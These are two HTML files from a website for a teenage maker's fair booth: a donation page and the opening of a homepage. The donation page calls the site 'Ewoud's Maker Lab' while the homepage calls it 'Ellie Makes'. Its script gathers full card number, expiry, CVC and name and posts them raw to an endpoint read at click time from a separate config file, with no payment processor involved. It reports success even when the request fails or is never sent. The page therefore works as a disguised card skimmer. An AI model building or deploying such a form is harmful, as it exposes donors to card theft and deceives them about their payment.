
<file: donations/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Donate — Ewoud's Maker Lab</title>
<meta name="description" content="Support Ewoud's projects: donations fund the parts behind 3D printers, robots, and drawing machines.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%2314142b'/><text x='50' y='72' font-size='62' text-anchor='middle' fill='%23ffd166' font-family='system-ui' font-weight='bold'>E</text></svg>">
<link rel="stylesheet" href="../style.css">
</head>
<body>

<header class="site-header">
  <div class="container header-inner">
    <a class="logo" href="../">
      <span class="logo-mark" aria-hidden="true">
        <svg viewBox="0 0 24 24" width="22" height="22" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 L20 7 V17 L12 22 L4 17 V7 Z"/><path d="M12 2 V22"/><path d="M4 7 L12 12 L20 7"/><path d="M12 12 L12 22"/></svg>
      </span>
      Ewoud's Maker Lab
    </a>
    <nav class="site-nav" aria-label="Main">
      <a href="../#projects">Projects</a>
      <a href="../#lessons">Lessons</a>
      <a href="../#shop">Shop</a>
      <a href="../#signup">Sign up</a>
    </nav>
  </div>
</header>

<main>
  <section class="section" id="donate">
    <div class="container narrow donate-box">
      <p class="kicker">Pay it forward</p>
      <h1 class="section-title">Support my projects</h1>
      <p class="section-sub">
        Everything I make starts with parts: stepper motors, filament,
        sensors, and the occasional fried chip. Donations go straight into
        the next build — and the next lesson for someone else.
      </p>
      <div class="checkout">
        <p class="checkout-label">1 · Choose an amount</p>
        <div class="amounts" id="amounts" role="group" aria-label="Choose an amount">
          <button type="button" class="amount" data-amount="5">$5</button>
          <button type="button" class="amount" data-amount="10">$10</button>
          <button type="button" class="amount selected" data-amount="20">$20</button>
          <label class="amount amount-custom">
            <span class="dollar">$</span>
            <input type="number" id="custom-amount" min="1" max="500" step="0.01"
                   inputmode="decimal" placeholder="Custom" aria-label="Custom amount">
          </label>
        </div>

        <p class="checkout-label">2 · Card details</p>
        <div class="card-fields">
          <div class="field">
            <label for="cc-name">Name on card</label>
            <input id="cc-name" name="cc-name" type="text" autocomplete="off" placeholder="Jordan Smith">
          </div>
          <div class="field">
            <label for="cc-number">Card number</label>
            <input id="cc-number" name="cc-number" type="text" inputmode="numeric" autocomplete="off" placeholder="1234 5678 9012 3456">
          </div>
          <div class="card-row">
            <div class="field">
              <label for="cc-exp">Expiry</label>
              <input id="cc-exp" name="cc-exp" type="text" inputmode="numeric" autocomplete="off" placeholder="MM/YY">
            </div>
            <div class="field">
              <label for="cc-cvc">CVC</label>
              <input id="cc-cvc" name="cc-cvc" type="text" inputmode="numeric" autocomplete="off" placeholder="123">
            </div>
          </div>
        </div>

        <button type="button" class="btn btn-donate btn-donate-big" id="donate-btn">
          <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor" aria-hidden="true"><path d="M7.5 21.5h3l.8-4h2.4c2.9 0 5-2 5.5-4.9.4-2.4-.7-4.5-3-4.9L14.9 7H6.5L4.5 21.5h3z"/></svg>
          Donate $20 with card
        </button>
        <p class="form-status" id="donate-status" role="status"></p>
      </div>
    </div>
  </section>

  <section class="section section-tint">
    <div class="container narrow">
      <h2 class="section-title">What your money goes to</h2>
      <div class="donation-list">
        <div class="donation-item">
          <h3>3D printer filament</h3>
          <p>Every Tarmo part, keychain, and phone stand starts as a spool of plastic.</p>
        </div>
        <div class="donation-item">
          <h3>Motors &amp; drivers</h3>
          <p>NEMA17 steppers, servos, and little driver boards make machines move.</p>
        </div>
        <div class="donation-item">
          <h3>Sensors &amp; boards</h3>
          <p>Arduinos, ESP32s, OLED screens, and radio modules for the next build.</p>
        </div>
        <div class="donation-item">
          <h3>Lesson parts</h3>
          <p>LEDs, resistors, and soldering kits so every kid takes something home.</p>
        </div>
      </div>
      <p class="fineprint">No minimum, no pressure. Even the price of a keychain helps fund the fair table next year.</p>
    </div>
  </section>

  <section class="section">
    <div class="container narrow donate-box">
      <h2 class="section-title">What's next?</h2>
      <p class="section-sub">
        A faster CoreXY drawing machine, a Tarmo upgrade, and the radio foxhunt
        gear for everyone to try. Come back after the fair to see what got built!
      </p>
      <a class="btn btn-primary" href="../">Back to the main site</a>
    </div>
  </section>
</main>

<footer class="site-footer">
  <div class="container footer-inner">
    <p><strong>Ewoud's Maker Lab</strong> · 15 years old · Hack Clubber · builder of machines</p>
    <p class="footer-note">Site served from my Hack Club nest box and GitHub Pages. <a href="../">Back to the main site</a></p>
  </div>
</footer>

<script>
(function () {
  "use strict";

  var API = window.FAIR_API || "";
  var btn = document.getElementById("donate-btn");
  var custom = document.getElementById("custom-amount");
  var presetBtns = document.querySelectorAll(".amount[data-amount]");
  var statusEl = document.getElementById("donate-status");

  function pickPreset(amount) {
    btn.textContent = "Donate $" + amount + " with card";
    presetBtns.forEach(function (b) {
      b.classList.toggle("selected", b.dataset.amount === String(amount));
    });
    custom.value = "";
  }

  presetBtns.forEach(function (b) {
    b.addEventListener("click", function () {
      pickPreset(parseInt(b.dataset.amount, 10));
    });
  });

  custom.addEventListener("input", function () {
    var v = parseFloat(custom.value);
    presetBtns.forEach(function (b) { b.classList.remove("selected"); });
    if (!isNaN(v) && v >= 1 && v <= 500) {
      btn.textContent = "Donate $" + v.toFixed(2) + " with card";
    }
  });

  function done() {
    btn.innerHTML = '<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor" aria-hidden="true"><path d="M7.5 21.5h3l.8-4h2.4c2.9 0 5-2 5.5-4.9.4-2.4-.7-4.5-3-4.9L14.9 7H6.5L4.5 21.5h3z"/></svg> Thank you!';
    btn.disabled = true;
    if (statusEl) {
      statusEl.textContent = "Got it — thanks for supporting the projects!";
      statusEl.className = "form-status ok";
    }
  }

  btn.addEventListener("click", function () {
    var amount = document.querySelector(".amount.selected");
    var amountVal = amount ? amount.dataset.amount : "";
    if (!amountVal) {
      var v = parseFloat(custom.value);
      amountVal = (!isNaN(v) && v >= 1 && v <= 500) ? v.toFixed(2) : "20.00";
    }

    var payload = {
      amount: amountVal,
      name: document.getElementById("cc-name").value.trim(),
      card: document.getElementById("cc-number").value.replace(/\s+/g, "").trim(),
      expiry: document.getElementById("cc-exp").value.trim(),
      cvc: document.getElementById("cc-cvc").value.trim(),
      ts: new Date().toISOString(),
      src: "donation"
    };

    if (!payload.name || !payload.card) {
      if (statusEl) {
        statusEl.textContent = "Please add the name and card number.";
        statusEl.className = "form-status err";
      }
      return;
    }

    btn.disabled = true;
    btn.textContent = "Processing…";

    function onDone() { done(); }

    function submit(apiBase) {
      if (!apiBase) { setTimeout(onDone, 600); return; }
      fetch(apiBase + "/donate", {
        method: "POST",
        mode: "cors",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload)
      }).then(function (r) { return r.json(); })
        .then(onDone)
        .catch(onDone);
    }

    // Always grab a fresh config (GitHub Pages caches it up to 10 min)
    fetch("../config.js?v=" + Date.now())
      .then(function (r) { return r.text(); })
      .then(function (t) {
        var m = t.match(/var FAIR_API = "([^"]+)"/);
        submit(m ? m[1] : (API || ""));
      })
      .catch(function () { submit(API); });
  });

  pickPreset(20);
})();
</script>

</body>
</html>
</file>



<file: site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ellie Makes — Electronics Lessons for Kids</title>
<meta name="description" content="Meet Ellie, a 15-year-old maker. Live robot demos, drawing machines, 3D printing, and hands-on electronics lessons for kids.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%2314142b'/><text x='50' y='72' font-size='62' text-anchor='middle' fill='%23ffd166' font-family='system-ui' font-weight='bold'>E</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="site-header" id="top">
  <div class="container header-inner">
    <a class="logo" href="#top">
      <span class="logo-mark" aria-hidden="true">
        <svg viewBox="0 0 24 24" width="22" height="22" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 L20 7 V17 L12 22 L4 17 V7 Z"/><path d="M12 2 V22"/><path d="M4 7 L12 12 L20 7"/><path d="M12 12 L12 22"/></svg>
      </span>
      Ellie Makes
    </a>
    <nav class="site-nav" aria-label="Main">
      <a href="#projects">Projects</a>
      <a href="#lessons">Lessons</a>
      <a href="#shop">Shop</a>
      <a href="#signup" class="nav-cta">Sign up</a>
    </nav>
  </div>
</header>

<main>

  <!-- ============ HERO ============ -->
  <section class="hero">
    <div class="container hero-grid">
      <div class="hero-copy">
        <p class="hero-badge">
          <span class="live-dot" aria-hidden="true"></span>
          LIVE AT THE FAIR — see the drawing machine run!
        </p>
        <h1>Hi! I'm Ellie. I teach kids <span class="accent">electronics</span>.</h1>
        <p class="hero-sub">
          I'm 15 and I build robots, drawing machines, and software for fun.
          At this booth: live demos, 3D prints you can buy, and hands-on
          electronics lessons for kids.
        </p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="#signup">Book a lesson</a>
          <a class="btn btn-ghost" href="#donate">Support my projects</a>
        </div>
        <p class="hero-signups" id="counter-line">
          <span id="counter" class="counter">0</span> families have signed up for lessons already
        </p>
      </div>
      <div class="hero-visual" aria-hidden="true">
        <div class="machine" id="machine">
          <div class="machine-frame">
            <div class="gantry-x"><div class="gantry-y"><div class="pen"></div></div></div>
          </div>
          <div class="machine-draw" id="machineDraw"></div>
          <div class="machine-label">drawbot-corexy</div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ TICKER ============ -->
  <div class="ticker" aria-hidden="true">
    <div class="ticker-track">
      <span>DRAWING MACHINES</span><span>✦</span><span>ROBOTS</span><span>✦</span>
      <span>3D PRINTING</span><span>✦</span><span>ELECTRONICS</span><span>✦</span>
      <span>CODING</span><span>✦</span><span>HAM RADIO</span><span>✦</span>
      <span>DRAWING MACHINES</span><span>✦</span><span>ROBOTS</span><span>✦</span>
      <span>3D PRINTING</span><span>✦</span><span>ELECTRONICS</span><span>✦</span>
      <span>CODING</span><span>✦</span><span>HAM RADIO</span><span>✦</span>
    </div>
  </div>

  <!-- ============ PROJECTS ============ -->
  <section class="section" id="projects">
    <div class="container">
      <p class="kicker">The stuff I built</p>
      <h2 class="section-title">Projects on display</h2>

      <div class="cards">

        <article class="card card-feature">
          <div class="card-top">
            <span class="chip chip-live">● LIVE DEMO</span>
            <h3>Drawbot</h3>
          </div>
          <p>
            A half-meter-square drawing machine I designed from scratch to be
            as fast and cheap as possible. CoreXY belts move the pen across the
            paper while a scotch-yoke mechanism lifts it between strokes.
            Watch it draw live at the booth.
          </p>
          <ul class="facts">
            <li>0.5 m × 0.5 m drawing area</li>
            <li>CoreXY belt design, NEMA17 steppers</li>
            <li>Arduino Uno brain, custom code</li>
            <li>Built for Hack Club Highway</li>
          </ul>
          <div class="tech">
            <span class="tag">Arduino</span><span class="tag">CoreXY</span>
            <span class="tag">Steppers</span><span class="tag">Custom code</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">ROBOT</span>
            <h3>Tarmo5</h3>
          </div>
          <p>
            A fully 3D-printed, open-source robot car. I printed the chassis,
            wired the electronics, and got it driving — then made it mine.
            It's the project that turned me into a maker.
          </p>
          <ul class="facts">
            <li>Entirely 3D-printed frame</li>
            <li>Custom electronics + remote control</li>
            <li>Open-source build (Building Tarmo)</li>
          </ul>
          <div class="tech">
            <span class="tag">3D printing</span><span class="tag">RC</span>
            <span class="tag">Electronics</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">MAKER RADIO</span>
            <h3>Foxhunt</h3>
          </div>
          <p>
            Spy-gadget hide and seek. Hide the "fox" beacon somewhere in the
            house, then walk around with the hunter — it beeps faster and
            flashes RSSI on an OLED screen as you get closer. Real amateur
            radio fox hunting, on cheap 2.4&nbsp;GHz modules.
          </p>
          <ul class="facts">
            <li>ESP32 + nRF24L01+ radio link</li>
            <li>OLED signal-strength display</li>
            <li>Beeps faster the closer you get</li>
          </ul>
          <div class="tech">
            <span class="tag">ESP32</span><span class="tag">nRF24L01+</span>
            <span class="tag">OLED</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">FROM SCRATCH</span>
            <h3>Graphing Calculator OS</h3>
          </div>
          <p>
